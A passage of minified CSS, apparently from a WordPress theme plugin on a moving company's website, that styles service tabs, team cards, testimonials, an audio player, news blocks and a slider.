.sc_services_item_flip{z-index:3;}.sc_services_tabs.effect_flip .sc_services_item_active.sc_services_item_flipping{z-index:4;}.sc_services_tabs.effect_flip .sc_services_item_header,.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;}.sc_services_tabs.effect_flip .sc_services_item_header{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_header{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;}.sc_services_tabs.effect_flip .sc_services_item_active .sc_services_item_content,.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}@media (max-width:767px){.sc_services_tabs .sc_services_item_header{display:none;}.sc_services_tabs .sc_services_item_content{display:block;width:100%;}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}}@media (max-width:479px){.sc_services_tabs .sc_services_tabs_list{display:none;}.sc_services_tabs .sc_services_tabs_content{width:100%;position:static;left:auto;top:auto;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:none;-ms-perspective:none;perspective:none;}.sc_services_tabs .sc_services_item{position:static;left:auto;top:auto;opacity:1 !important;}.sc_services_tabs .sc_services_item + .sc_services_item{margin-top:2em;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{display:block;width:100%;height:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}.sc_services_tabs .sc_services_item_header{height:15em;}.sc_services_tabs .sc_services_item_content_inner{position:static;top:auto;left:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}}.services_page .services_page_header{margin-bottom:2em;}.sc_team_short .sc_team_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_team_default .sc_team_item{background-color:#fafafa;margin-bottom:2em;}.sc_team_default.slider_swiper .sc_team_item,.sc_team_default .columns_padding_bottom .sc_team_item{margin-bottom:0;}.sc_team_default .sc_team_item_thumb{margin-bottom:0;}.sc_team_default .sc_team_item_thumb img{width:100%;}.sc_team_default .sc_team_item_info{padding:1.5em 2em;}.sc_team_default .sc_team_item_title{margin:0;}.sc_team_default .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team_default .sc_team_item_content{margin-top:1.5em;margin-bottom:1.5em;}.sc_team_default .sc_team_item_content p{margin:0;}.sc_team_default .sc_team_item_socials{margin:0 -.5em 0 0;}.sc_team_default .sc_team_item_socials .social_item{margin:.5em .5em 0 0;}.sc_team_default .sc_team_item_button{margin:1em 0 0;}.sc_team_short .sc_team_item_title{margin:0;}.sc_team_short .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team .sc_team_item_thumb .sc_team_item_title a,.sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.sc_team .sc_team_item_thumb .sc_team_item_content a{color:#fff;}.sc_team .sc_team_item_thumb .sc_team_item_content{font-style:normal;}.sc_team .sc_team_item_thumb .sc_team_item_socials{margin:.5em -.5em 0 0;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:.5em .5em 0 0;display:inline-block;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{display:inline-block;text-align:center;width:2em;height:2em;line-height:2em;background-color:transparent;border:1px solid #fff;color:#fff;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.sc_team_short .sc_team_item_thumb{border-bottom:5px solid #efa758;}.team_member_page .team_member_header{overflow:hidden;}.team_member_page .team_member_featured{float:left;width:33%;padding:0 2.5em .75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.team_member_page .team_member_featured .team_member_avatar{border:15px solid #f0f0f0;}.team_member_page .team_member_socials{margin:1em 0 0 0;text-align:center;}.team_member_page .team_member_socials .social_item{margin:0 3px 3px 0;}.team_member_page .team_member_title{margin:0;}.team_member_page .team_member_position{margin:0;}.team_member_page .team_member_details{margin-top:1em;}.team_member_page .team_member_brief_info{margin-top:1em;}.team_member_page .team_member_brief_info_title{margin:0;}.team_member_page .team_member_brief_info_text{font-style:italic;}.team_member_page .team_member_content{margin-top:1em;}.sc_testimonials_title,.sc_testimonials_subtitle,.sc_testimonials_descr,.sc_testimonials_button{text-align:center;}.sc_testimonials_item_content{text-align:center;font-size:1.2em;}.sc_testimonials [class*="column"] .sc_testimonials_item_content{text-align:left;font-size:1em;}.sc_testimonials_item_content:before{content:"";font-family:"trx_addons_icons";font-size:1.5em;line-height:1.5em;color:#efa758;display:block;margin-bottom:2em;}.sc_testimonials_item_content p{margin:0;}.sc_testimonials_item_content p+p{margin-top:1em;}.sc_testimonials_item_author{margin:3em auto 0;max-width:22em;padding:1.5em .5em 1.5em 1.3em;background-color:#292929;color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:left;padding-left:0;}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{display:inline-block;vertical-align:middle;}.sc_testimonials_item_author_avatar{overflow:hidden;margin:0 1.3em 0 .6em;width:5em;height:5em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_testimonials_item_author_data{max-width:50%;}.sc_testimonials_item_author_title{margin:0;color:#fff;}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:.5em;color:#ddd;font-size:.9286em;line-height:1.3em;}.sc_testimonials_simple .sc_testimonials_item_author_data:before{content:" ";width:1px;height:1.5em;margin:1.3em auto;background-color:#ddd;display:inline-block;vertical-align:middle;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-left:1px solid #ddd;padding-left:1.5em;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data:before{display:none;}.trx_addons_audio_player{padding:1em;position:relative;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_audio_player.with_cover{background-position:center center;background-size:cover;}.trx_addons_audio_player.with_cover:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.trx_addons_audio_player.without_cover{border:1px solid #f0f0f0;background-color:#f7f7f7;}.trx_addons_audio_player .audio_info{position:relative;z-index:2;}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.5em .5em 1em;}.trx_addons_audio_player .audio_author + .audio_caption{margin-top:-.5em;}.trx_addons_audio_player .audio_frame{width:100%;overflow:hidden;position:relative;z-index:2;}.trx_addons_audio_player .audio_info+.audio_embed{margin-top:1em;}.trx_addons_audio_player .mejs-offscreen{display:none !important;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total{-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;margin-top:6px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;border:1px solid #575757;position:absolute;left:-2px;right:-2px;top:-2px;bottom:-2px;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{padding-top:10px !important;color:#333;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-float{border:none;}.trx_addons_audio_player .mejs-container{margin:0 !important;}.trx_addons_audio_player .mejs-container,.trx_addons_audio_player .mejs-embed,.trx_addons_audio_player .mejs-embed body,.trx_addons_audio_player .mejs-container .mejs-controls{background:transparent !important;border-width:0 !important;}.trx_addons_audio_player .mejs-container:not(.mejs-video){height:44px !important;border:0 !important;}.trx_addons_audio_player .mejs-container .mejs-controls{height:42px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;background:#ddd;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-border-radius:2px;border-radius:2px;border:0;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:4px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:.666em !important;margin-top:5px !important;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:4px !important;}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:8px !important;}.trx_addons_audio_player .mejs-controls .mejs-button button{margin:5px !important;background-image:url("https://movingcompany.com.bd/wp-content/plugins/trx_addons/css/controls.png") !important;}.trx_addons_audio_player .mejs-controls .mejs-button button.nitro-lazy{background-image:none !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button{margin-left:10px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{-webkit-border-radius:50%;border-radius:50%;margin-top:7px !important;margin-right:6px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button{margin-right:0 !important;}.sc_recent_news_header{padding-bottom:1em;border-bottom:3px solid #000;margin-bottom:2em;}.sc_recent_news_header_captions,.sc_recent_news_header_categories{display:inline-block;vertical-align:bottom;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_header_split .sc_recent_news_header_captions{padding-right:2em;}.sc_recent_news_title{margin:0;text-transform:uppercase;}.sc_recent_news_subtitle{margin:0;text-transform:uppercase;font-weight:400;}.sc_recent_news_header_split .sc_recent_news_header_categories{line-height:1.5em;text-align:right;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{display:inline-block;margin-left:1em;text-transform:uppercase;font-size:.9333em;}.sc_recent_news_header_category_item_more{position:relative;z-index:1000;cursor:pointer;}.sc_recent_news_header_category_item_more:after{content:"";font-family:"trx_addons_icons";display:inline-block;margin-left:.5em;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_recent_news_header_category_item_more.opened:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.sc_recent_news_header_more_categories{display:none;position:absolute;right:0;top:2em;z-index:1;border:1px solid #eee;text-align:left;padding:.5em 1px;}.sc_recent_news_header_more_categories>a{display:block;white-space:nowrap;line-height:2em;padding:0 1.5em;}.sc_recent_news .post_item{background-color:transparent;text-align:left;overflow:hidden;position:relative;}.sc_recent_news .post_item.post_accented_on{margin-bottom:2em;}.sc_recent_news .post_item.post_accented_off{margin-bottom:1em;}.sc_recent_news_style_news-magazine .post_accented_border{padding-bottom:2em;}.sc_recent_news .post_item .post_featured{margin-bottom:0;}.sc_recent_news .post_item .post_featured img{width:100%;}.sc_recent_news .post_accented_on .post_featured{margin-bottom:1.5em;}.sc_recent_news_with_accented .post_accented_off .post_featured{float:left;margin-bottom:0;width:35%;}.sc_recent_news_with_accented .post_accented_off .post_header{float:left;width:65%;padding-left:1.5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_without_accented .post_accented_off .post_featured{margin-bottom:1em;}.sc_recent_news .post_item .post_featured_bg{position:absolute !important;left:0;top:0;right:0;bottom:0;}.sc_recent_news .post_item .post_featured_bg .post_thumb{display:block;position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-position:center;background-repeat:no-repeat;background-size:cover;}.sc_recent_news .post_item .post_featured .post_info{display:block;position:absolute;left:0;bottom:0;top:auto;padding:0 .8em;z-index:2;}.sc_recent_news .post_item .post_featured:hover .post_info,.sc_recent_news .post_item .post_featured .post_info{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;text-align:left;}.sc_recent_news .post_item .post_featured .post_info .post_categories{display:inline-block;padding:0 .6em;line-height:18px;font-size:12px;font-weight:normal;margin-bottom:.6em;background-color:#000;text-transform:uppercase;}.sc_recent_news .post_item .post_featured .post_info *,.sc_recent_news .post_item .post_featured .post_info *:hover{color:#fff;}.sc_recent_news .post_item .post_header{text-align:left;margin-bottom:0;}.sc_recent_news .post_item .post_title{margin:0;letter-spacing:0;line-height:1.1em;font-weight:400;}.sc_recent_news .post_item .post_meta{margin:.2em 0 1em !important;}.sc_recent_news .post_item .post_author,.sc_recent_news .post_item .post_date{display:inline-block;font-size:13px;line-height:1.5em;}.sc_recent_news .post_item .post_date:before{content:"|";display:inline-block;margin:0 .6em;font-size:.8462em;position:relative;top:-1px;}.sc_recent_news .post_item .post_content{margin-top:.8em;}.sc_recent_news .post_item .post_footer{margin-top:1em;}.sc_recent_news .post_item .post_footer .post_counters{text-align:left;float:none;width:100%;}.sc_recent_news .post_item .post_footer .post_counters .post_counters_item{padding:0 1em;font-size:12px;margin-left:0 !important;margin-right:.5em;margin-bottom:.5em;float:left;}.sc_recent_news .post_delimiter{margin-top:2em;margin-bottom:2em;}.sc_recent_news .post_delimiter:before{content:" ";display:block;height:0;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt{overflow:hidden;}.sc_recent_news_style_news-excerpt .post_item + .post_item{padding-top:2em;margin-top:2em;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt .post_featured{float:left;width:40%;margin-bottom:0;}.sc_recent_news_style_news-excerpt .post_body{overflow:hidden;float:left;width:60%;padding-left:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_style_news-portfolio .columns_wrap{margin-right:-.5em !important;}.sc_recent_news_style_news-portfolio [class*="column"]{padding:0 .5em .5em 0 !important;}.sc_recent_news_style_news-portfolio .post_item,.sc_recent_news_style_news-portfolio .post_featured,.sc_recent_news_style_news-announce .post_item,.sc_recent_news_style_news-announce .post_featured{margin-bottom:0 !important;}.sc_recent_news_style_news-portfolio .post_item .post_featured:after,.sc_recent_news_style_news-announce .post_item .post_featured:after{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.2);pointer-events:none;}.sc_recent_news_style_news-announce .post_item .post_featured:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(25%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.4)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);}.sc_recent_news_style_news-announce{overflow:hidden;}.sc_recent_news_style_news-announce .post_item{float:left;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:432px;}.sc_recent_news_style_news-announce .post_size_big{width:50%;height:216px;}.sc_recent_news_style_news-announce .post_size_medium{width:50%;height:108px;}.sc_recent_news_style_news-announce .post_size_small{width:25%;height:108px;}@media (max-width:1439px){.sc_recent_news_style_news-announce .post_size_medium .post_title,.sc_recent_news_style_news-announce .post_size_small .post_title{font-size:1.2em;}.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1262px){.sc_recent_news_style_news-announce .post_size_full{height:344px;}.sc_recent_news_style_news-announce .post_size_big{height:172px;}.sc_recent_news_style_news-announce .post_size_medium{height:86px;}.sc_recent_news_style_news-announce .post_size_small{height:86px;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:none;}}@media (max-width:1135px){.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1023px){.sc_recent_news_style_news-announce .post_size_full{height:336px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:84px;}.sc_recent_news_style_news-announce .post_size_small{height:84px;}}@media (max-width:959px){.sc_recent_news_style_news-announce .post_item{float:none;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_medium{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_full .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_big .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_medium .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:0;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:block;}}@media (max-width:767px){.sc_recent_news_style_news-announce .post_size_full{height:168px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:168px;}.sc_recent_news_style_news-announce .post_size_small{height:168px;}}@media (max-width:639px){.sc_recent_news_style_news-announce .post_size_full{height:124px;}.sc_recent_news_style_news-announce .post_size_big{height:124px;}.sc_recent_news_style_news-announce .post_size_medium{height:124px;}.sc_recent_news_style_news-announce .post_size_small{height:124px;}.sc_recent_news_style_news-announce .post_item .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_item .post_meta{display:none;}}@media (max-width:479px){.sc_recent_news_style_news-excerpt .post_item .post_featured{float:none;padding-right:0;margin-bottom:1.5em;width:100%;}.sc_recent_news_style_news-excerpt .post_item .post_body{float:none;width:100%;padding:0;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:100%;padding-right:0;text-align:left;}.sc_recent_news_header_split .sc_recent_news_header_categories{margin-top:1em;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{margin:0 1em 0 0;}.sc_recent_news_style_news-announce .post_size_full{height:112px;}.sc_recent_news_style_news-announce .post_size_big{height:112px;}.sc_recent_news_style_news-announce .post_size_medium{height:112px;}.sc_recent_news_style_news-announce .post_size_small{height:112px;}}.slider_swiper{display:none;position:relative;overflow:hidden;}.slider_swiper.swiper-container-coverflow,.slider_swiper.swiper-container-cube,.slider_swiper.swiper-container-flip{overflow:visible;}.slider_swiper_outer{position:relative;}.slider_swiper .swiper-slide{position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;}.slider_swiper.slider_type_images .swiper-slide{text-align:center;}.slider_swiper .swiper-slide>.slide_link{position:absolute;z-index:1;display:block;width:100%;height:100%;left:0;top:0;}.slider_swiper .slide_info{position:absolute;z-index:2;text-align:center;padding:0 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper .slide_info.slide_info_large{padding:2em;background-color:rgba(0,0,0,.6);}.slider_swiper .slide_overlay,.slider_swiper .slide_info.slide_info_large,.slider_swiper .slide_info a{-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.slider_swiper .slide_info.slide_info_large .slide_title,.slider_swiper .slide_info.slide_info_large .slide_title a,.slider_swiper .slide_info.slide_info_large:hover .slide_date,.slider_swiper .slide_info.slide_info_large:hover .slide_cats,.slider_swiper .slide_info.slide_info_large:hover .slide_cats a{color:#fff;}.slider_swiper .slide_info.slide_info_large:hover{background-color:rgba(0,0,0,.8);}.slider_swiper.slider_titles_center .slide_info.slide_info_large{width:40%;}.slider_swiper.slider_titles_center .slide_info{left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.slider_swiper.slider_titles_bottom .slide_info{left:0;right:0;bottom:0;}.slider_swiper.slider_titles_lb .slide_info{width:50%;left:0;bottom:0;}.slider_swiper.slider_titles_rb .slide_info{width:50%;right:0;bottom:0;}.slider_swiper .slide_info .slide_title{margin-top:.4em;}.slider_swiper .slide_overlay{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);}.slider_swiper .slide_overlay:hover{background-color:rgba(0,0,0,.7);}.slider_swiper.slider_multi .slide_info:not(.slide_info_large),.slider_swiper .slide_info:not(.slide_info_large){left:0;right:0;top:auto;bottom:2em;text-shadow:1px 1px #000;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:3.5em;}.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:2em;}.slider_swiper.slider_multi .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title{font-size:1.5385em;margin:.2em 0;}.slider_swiper.slider_multi .slide_title,.slider_swiper.slider_multi .slide_title a,.slider_swiper .slide_info:not(.slide_info_large) .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a{color:#f0f0f0;}.slider_swiper.slider_multi .slide_title a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a:hover,.slider_swiper.slider_multi .slide_cats a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a:hover{color:#fff;}.slider_swiper.slider_multi .slide_date,.slider_swiper.slider_multi .slide_cats,.slider_swiper.slider_multi .slide_cats a,.slider_swiper .slide_info:not(.slide_info_large) .slide_date,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a{color:#ccc;}.slider_titles_outside_wrap{position:absolute;z-index:8;left:0;bottom:1em;width:100%;max-height:7rem;text-align:center;}.slider_titles_outside_wrap .slide_info{display:none;}.slider_titles_outside_wrap .slide_title{margin:0;}.slider_swiper .swiper-pagination,.slider_swiper_outer .swiper-pagination{display:block;text-align:center;z-index:9;color:#fff;}.swiper-pagination-custom .swiper-pagination-button{width:3em;height:3em;border:2px solid #ddd;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;margin:0 4px;display:inline-block;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{opacity:1;border-color:#efa758;}.slider_swiper_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:0;top:auto;bottom:1em;width:100%;height:3em;line-height:3em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-custom,.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-custom{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-button,.slider_swiper.slider_pagination_pos_right .swiper-pagination-button{display:block;margin:4px 0;width:2em;height:2em;}.slider_swiper .swiper-pagination-bullet,.slider_swiper_outer .swiper-pagination-bullet{width:10px;height:10px;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:0;top:auto;bottom:1em;width:100%;height:1.5em;line-height:1.5em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet{display:inline-block;margin:0 8px 0 0;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullets,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{left:1em;top:50%;bottom:auto;width:auto;height:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullets{right:1em;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-bullet,.slider_swiper.slider_pagination_pos_right .swiper-pagination-bullet{display:block;margin:8px 0 0 0;}.slider_swiper .swiper-pagination-fraction,.slider_swiper_outer .swiper-pagination-fraction{font-size:.8667em;height:1.7em;line-height:1.7em;left:0;top:auto;bottom:1.5em;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-fraction{position:static;margin-top:1em;bottom:auto;left:auto;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-fraction{text-align:left;padding-left:1em;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-fraction{text-align:right;padding-right:1em;}.slider_swiper_outer.slider_outer_pagination_pos_left>.swiper-pagination-fraction,.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{width:7rem;bottom:5rem;}.slider_swiper_outer.slider_outer_pagination_pos_right>.swiper-pagination-fraction{left:auto;right:0;}.slider_swiper .swiper-pagination-fraction>*,.slider_swiper_outer .swiper-pagination-fraction>*{line-height:inherit;vertical-align:middle;}.slider_swiper .swiper-pagination-fraction>swiper-pagination-current,.slider_swiper_outer .swiper-pagination-fraction>.swiper-pagination-current{font-size:2em;line-height:1.2em;}.slider_swiper.slider_direction_horizontal .swiper-pagination-progress,.slider_swiper_outer.slider_outer_direction_horizontal .swiper-pagination-progress{height:6px;top:auto;bottom:0;}.slider_swiper.slider_pagination_pos_right .swiper-pagination-progress,.slider_swiper_outer.slider_outer_pagination_pos_right .swiper-pagination-progress{left:auto;right:0;}.sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:1em;}.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:.5em;}.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet{border-color:#ddd;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next,.slider_swiper .slider_prev,.slider_swiper .slider_next,.slider_swiper_outer .slider_prev,.slider_swiper_outer .slider_next{background-image:none !important;background-color:rgba(0,0,0,.5);color:#fff;width:3em;height:3em;line-height:3em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all ease .3s;-ms-transition:all ease 